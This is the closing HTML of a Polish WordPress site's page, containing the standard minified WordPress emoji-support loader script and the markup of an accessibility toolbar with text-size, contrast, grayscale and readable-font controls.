const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pzsplegionowo.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślone linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślone linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		  </body>
  </html>
